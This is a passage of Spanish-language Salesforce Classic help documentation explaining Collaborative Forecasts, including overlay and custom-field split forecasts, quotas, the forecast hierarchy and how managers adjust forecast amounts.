

- **1.** Anna posee esta oportunidad.
- **2.** La oportunidad contiene un campo de divisa personalizado denominado Valor de contrato anual.
- **3.** Kevin recibe una división del 25% en el campo Valor de contrato anual.

El superior de Kevin puede ver el pronóstico de Valor de contrato anual donde puede visualizar la negociación en la que está contribuyendo Kevin junto con todas las otras oportunidades en las que está trabajando su equipo de ingenieros de ventas. El superior de Kevin puede ver que Kevin está recibiendo un crédito del 25% por todas sus oportunidades, lo que contribuye en un total de 1.026.000\$ de ingresos en su pronóstico de Máximo previsto. Si el superior de Kevin estima que la negociación se cerrará al final por un importe superior, su superior puede ajustar el importe de pronóstico de Máximo previsto al alza. El responsable de Anna puede ver la división del 75% de Anna en su pronóstico.



- **1.** Esta es el pronóstico de divisiones Valor de contrato anual de Kevin.
- **2.** Esta es la división del 25% de Kevin en Acme de Anna: Oportunidad Asistencia técnica Premium.

#### Pronósticos desde el campo Ingresos previstos estándar

El campo Ingresos previstos estándar es útil para oportunidades que producen probablemente más o menos ingresos que los indicados en el campo Importe. Si su organización utiliza el campo Ingresos previstos, su administrador puede configurar un pronóstico para él también. El pronóstico Ingresos previstos aparece luego en le menú Tipo de pronóstico del mismo modo que un pronóstico de campo personalizado.

# Descripción general de pronósticos de divisiones de superposición

Realice un seguimiento de los ingresos de miembros del equipo de ventas que ayudan a cerrar oportunidades pero no son responsables directos de ellas.

 $\mathbb{Z}$ Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Como responsable de ventas, es posible que ya esté utilizando divisiones de ingresos para miembros del equipo de crédito que son responsables directamente de las oportunidades. Para proporcionar más flexibilidad con quién asigna créditos para oportunidades, puede utilizar divisiones de superposición que le ayudan así como a otros miembros del equipo a asignar créditos a funciones de ventas de superposición para trabajar en oportunidades. Las divisiones de superposición pueden agregar cualquier porcentaje del importe de oportunidades, en ocasiones superando el 100%. Por

ejemplo, su equipo de ventas puede incluir ingenieros de ventas, especialistas del producto o socios que ayudan a cerrar negociaciones pero que no son responsables directos de ellos.

Los pronósticos de superposición le permiten predecir ingresos dese divisiones de superposición. Los importes de supervisión se acumulan en la jerarquía de funciones basándose en el campo Importe de la oportunidad y el porcentaje de división del miembro del equipo de superposición.

Aquí podemos ver que el representante de ventas Scott posee una oportunidad que incluye una división de superposición para el ingeniero de ventas Owen que está a su vez trabajando con Scott para cerrar la negociación. Para Scott, el campo Importe de oportunidad se acumulará en su pronóstico de ingresos de oportunidades.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition** y **Developer Edition**



- **1.** Scott posee esta oportunidad
- **2.** Owen recibe una división del 50%

Además del pronóstico de ingresos de oportunidades, el superior de Owen puede ver el pronóstico de superposición donde puede visualizar la negociación en la que está contribuyendo Owen junto con todas las otras oportunidades en las que está trabajando su equipo de ingenieros de ventas. El superior de Owen puede ver que Owen está recibiendo un crédito del 50% para esta negociación, que contribuye en un total de 948.000\$ de ingresos en su pronóstico de Máximo previsto. Si el superior de Owen estima que la negociación se cerrará al final por un importe superior, puede ajustar el importe de pronóstico de Máximo previsto al alza.



- **1.** El menú Tipo de pronóstico mostrando el pronóstico Divisiones de superposición
- **2.** División del 50% de Owen
- **3.** Contribución de Owen en 198.000\$ para el pronóstico de Máximo previsto del cuarto trimestre fiscal del año fiscal 2013
- <span id="page-1504-0"></span>**4.** El importe total de Máximo previsto para el cuarto trimestre fiscal del año fiscal 2013

# Descripción general de cuotas de pronósticos

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Una cuota de pronóstico es el objetivo de ventas asignado a un usuario en un período mensual o trimestral. La cuota del gestor debe ser igual al importe que todo el equipo, incluido el gestor, espera generar conjuntamente. La acumulación de cuotas se realiza por los usuarios y gestores manualmente y se pueden utilizar tanto datos de cantidad como de ingresos. Si su organización tiene más de un tipo de pronóstico activado, cada tipo de pronóstico mantiene su propia información de cuota por separado.

Nota: En pronósticos de Familia de productos, los gestores de ventas no pueden ver sus propias cuotas y logros de cuotas para familias de productos individuales. Solo aparece su cuota total en la tabla de acumulación.

Por ejemplo, es posible que tres representantes de ventas hayan combinado importes de cuotas

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Disponible en: **Professional Edition** con el permiso "API activada"

de 75.000 dólares y que sus gestores de pronósticos tengan una cuota individual de 30.000 dólares. La cuota del gestor en este caso es de 105.000 dólares. Solo puede modificar cuotas de subordinados directos y no los suyos, además, debe tener el permiso "Gestionar cuotas" activado.

Si su organización tiene habilitadas las cuotas de pronóstico, los datos de cuota se muestran en dos ubicaciones en la ficha Pronósticos.

- **•** Una columna que contiene las cantidades de cuota de un periodo específico. Si su pronóstico incluye familias de productos, esta columna incluye cuotas para cada familia de productos.
- **•** Una fila que contiene las cantidades porcentuales logradas para un periodo específico en una acumulación de pronóstico determinada.

Si no está seguro de cómo ingresar datos de cuotas o convertir actualizaciones en cuotas hable con su administrador.

Sugerencia: Pase el ratón y haga clic en un límite de columna y ajuste la anchura para ver los datos más fácilmente.

#### CONSULTE TAMBIÉN

[Descripción general de pronósticos de colaboración](#page-1487-0) [Descripción general de la ficha Pronósticos](#page-1494-0) [Visualización y ocultación de información de cuota](#page-1505-0) [Activar cuotas en pronósticos](#page-1966-0)

# <span id="page-1505-0"></span>Visualización y ocultación de información de cuota

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Puede ver u ocultar datos de cuota en su página de pronósticos. Para mostrar datos de cuota:

- **1.** Haga clic en **Mostrar opciones**.
- **2.** Seleccione **Mostrar columna de cuotas** para mostrar su importe de cuota para cada periodo.
- **3.** Seleccione **Mostrar % de logro de cuotas** para mostrar su logro de cuotas para una acumulación específica en un periodo seleccionado. El porcentaje mostrado a continuación de cada importe de pronóstico indica la proporción de cuota de usuarios que representa el importe.

La información de cuotas que aparece puede ser de ingreso o importes de cantidad, dependiendo del tipo de pronóstico que está utilizando. Si su organización tiene más de un tipo de pronóstico activado, cada tipo de pronóstico mantiene su propia información de cuota por separado. Para ocultar la información de cuotas, vuelva a **Mostrar opciones** y anule la selección de estas opciones.

Sugerencia: Pase el ratón y haga clic en un límite de columna y ajuste la anchura para ver los datos más fácilmente.

CONSULTE TAMBIÉN

<span id="page-1505-1"></span>[Descripción general de cuotas de pronósticos](#page-1504-0) [Activar cuotas en pronósticos](#page-1966-0)

# Descripción general de la jerarquía de pronósticos

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

La jerarquía de pronósticos es una lista anidada y ampliable de usuarios de los pronósticos. Establece el modo en que los pronósticos se acumulan dentro de la organización, y quién puede verlos y ajustarlos. La jerarquía de pronósticos está basada completamente en la jerarquía de funciones pero también especifica qué usuarios son gestores de pronósticos.

Según sea su función, se le puede agregar o eliminar de la jerarquía de pronósticos, o modificar su posición en la jerarquía. Por ejemplo, puede ser un representante de ventas sin reportes directos por lo que solo puede ver su propio pronóstico. Sin embargo, si cambia su función y pasa a ser responsable de ventas, se le podría agregar a la jerarquía de pronósticos como gestor de pronósticos.

Los usuarios designados como gestores de pronósticos pueden ver los pronósticos y las oportunidades de los usuarios, incluyendo los usuarios del portal de socios, que están por debajo de ellos en la jerarquía. Los gestores de pronósticos también pueden ajustar los pronósticos de los

reportes directos. Solo podrán ver el ajuste los gestores que realizaron un ajuste y aquellos por encima de ellos en la jerarquía.

#### CONSULTE TAMBIÉN

[Descripción general del ajuste de pronósticos](#page-1506-1) [Descripción general de la ficha Pronósticos](#page-1494-0)

#### EDICIONES

Disponible en: Salesforce Classic

#### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Disponible en: **Professional Edition** con el permiso "API activada"

#### PERMISOS DE USUARIO

Para utilizar cuotas:

- **•** "Permitir realización de pronósticos"
	- Y

"Gestionar cuotas"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# <span id="page-1506-0"></span>Búsqueda de pronósticos de subordinados con Ir a...

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Debe ser un gestor de pronósticos y debe haber usuarios de pronósticos que le envíen reportes en la jerarquía de pronósticos para ver **Ir a...**.

Puede tener varias personas cuyos pronósticos desee ver o ajustar y puede que necesite atravesar varias capas de la jerarquía de pronósticos si su organización es grande. La búsqueda de pronósticos es fácil cuando utiliza **Ir a...**. Cuando visualice el pronóstico de un subordinado, verá el pronóstico como ellos mismos lo verían.

- **1.** Haga clic en **Ir a...**.
- **2.** Empiece a escribir hasta 20 caracteres en el cuadro de texto que aparece.
- **3.** Seleccione un nombre para ir al pronóstico de esa persona.
- **4.** Cuando se encuentre en una página de pronósticos, podrá ampliar filas haciendo clic en ellas igual que en su propio pronóstico. Pase el ratón sobre los nombres para mostrar el vínculo **Detalles >>**. A medida que profundiza en la jerarquía de pronósticos, en la parte superior de la página aparecen vínculos de navegación con los nombres de gestores de pronósticos. Haga clic en estos vínculos para subir rápidamente en la jerarquía.

#### <span id="page-1506-1"></span>CONSULTE TAMBIÉN

[Descripción general de la jerarquía de pronósticos](#page-1505-1)

# Descripción general del ajuste de pronósticos

Los usuarios de pronósticos que anticipan diferencias entre el pronóstico actual y los resultados de futuro actuales pueden cambiar los importes de acumulación de pronósticos. Los usuarios pueden agregar ajustes a los importes de pronóstico de Confirmación y Máximo previsto y estos ajustes se pueden cambiar o eliminar en cualquier momento.

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Para ajustar pronósticos, los ajustes deben estar activados para su organización. Su administrador puede activar administradores para ajustar pronósticos de subordinados, todos los usuarios de pronósticos para ajustar sus propios pronósticos o ambos.

Un ajuste muestra una estimación de un gestor de pronósticos o un representante de ventas relativa al importe final que esperan que aporten las oportunidades del pronóstico al cierre del período de pronóstico. Los gestores de pronósticos podrían ajustar sus propios pronósticos o los de un subordinado. Por ejemplo, si saben que algunos empleados tienden a ser demasiado optimistas o

demasiado conservadores al asignar importes a oportunidades. Los representantes de ventas también pueden ajustar sus propios pronósticos si creen que los importes de la oportunidad están sobre o subvalorados. Los gestores de pronósticos pueden ajustar pronósticos que incluyan únicamente los importes brutos de la oportunidad o pronósticos que ya hayan sido ajustados por otra persona de su equipo de oportunidades. Un ajuste no cambia el importe de acumulación bruto, simplemente aporta un nivel de detalle. Si tiene más de un tipo de pronóstico activado, cada tipo de pronóstico mantiene sus propios ajustes por separado.

Los gestores de pronósticos pueden ajustar sus propios pronósticos Confirmación y Máximo previsto y los de sus subordinados un nivel por debajo del suyo en la jerarquía de pronósticos. Pueden visualizar los ajustes realizados por subordinados un nivel por debajo del suyo en la jerarquía de pronósticos. Los ajustes realizados en los pronósticos de sus subordinados se acumulan en sus propios pronósticos.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para usar los pronósticos:

**•** "Permitir realización de pronósticos"

Para ajustar los pronósticos:

**•** "Sustituir pronósticos"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Cuando realiza un ajuste, puede elegir incluir una nota para permitir a otros saber por qué ha realizado el ajuste. Las notas de ajustes no aparecen en reportes.

Por ejemplo, supongamos que usted es un responsable de ventas que ha ajustado el pronóstico de uno de sus representantes de ventas

de 2.000 \$ a 1.500 \$. Su vicepresidente, que es su responsable de pronósticos, verá 1.500 \$ si ve su pronóstico junto con un icono indicando que el importe incluye un ajuste. Sin embargo, podrían decidir ajustarlo a 2.000 \$ de nuevo.

La página de pronósticos propios del responsable de pronósticos muestra todos sus importes de pronósticos y sus detalles de las oportunidades relacionadas. Cuando los gestores ven la página de pronósticos de un subordinado, visualizan los totales que el subordinado podría ver. Los ajustes que un gestor realiza en los importes de los subordinados desde su propia página de pronósticos no aparecen en la página de pronósticos del subordinado. En su lugar, verán los pronósticos del usuario subordinado y cualquier ajuste que el subordinado haya hecho en sus propios importes o los de sus propios subordinados. Por ejemplo, supongamos que es un vicepresidente de ventas. En su propia página de pronósticos, verá un pronóstico de 1.250 \$ para Máximo previsto de julio (incluyendo un ajuste que ha realizado de 50 \$) para uno de sus subordinados de primer nivel, un responsable de ventas. No obstante, al ver la página de pronósticos del responsable de ventas utilizando el campo Ir a, el pronóstico Máximo previsto para julio podría ser de 1.200 \$ porque no incluye su ajuste. Si tanto un gestor como un subordinado ajustan el mismo importe de pronóstico, solo se acumula el ajuste del gestor en la jerarquía de pronósticos.

Si su organización utiliza más de un tipo de pronóstico, los ajustes que realiza son específicos de cada tipo de registro. Por ejemplo, si utiliza tanto pronósticos de ingresos de oportunidad como pronósticos de cantidad de oportunidad, puede ajustar importes de pronóstico en cada una de esos pronósticos. Sin embargo, los ajustes realizados en el pronóstico basado en oportunidad-ingresos no aparecen como ajustes en ningún otro tipo de pronóstico. Por lo tanto, si ajusta un importe en un pronóstico de oportunidad-ingresos de 100.000 \$ a 90.000 \$ y luego cambia su vista de pronóstico, no verá un valor de ajuste equivalente en el pronóstico oportunidad-cantidad. Si vuelve a cambiar la vista de pronóstico a pronóstico de oportunidad-ingresos, volverá a ver su ajuste de 90.000 \$. Si su organización utiliza pronósticos de familia de productos, no puede ajustar sus propios importes de pronóstico de familia de productos.

Cuando una oportunidad pasa de una categoría de pronóstico a otra, como de Oportunidades en curso a Máximo previsto, los importes sin procesar no ajustados cambian en cada una de estas acumulaciones. Sin embargo, los importes de pronóstico con ajustes no cambian en la tabla de acumulación en la página Pronósticos. Recomendamos actualizar o eliminar sus ajustes de cada acumulación de pronósticos para representar los cambios en la etapa de oportunidades.

Nota: Mientras está visualizando una página de pronósticos, sus subordinados pueden estar ajustando importes de pronóstico o modificando oportunidades relacionadas. O bien, puede ajustar los pronósticos de uno de sus subordinados desde su propia página. Todos estos eventos cambian los importes de pronóstico. Haga clic en **Actualizar** para ver los importes de pronóstico más recientes.



En esta tabla se explica quién puede ver y ajustar sus pronósticos.

En esta tabla se definen los pronósticos de aquellos que puede ver y ajustar.



Si un pronóstico incluye ajustes, verá uno o varios iconos junto al importe. A continuación, explicamos su significado.



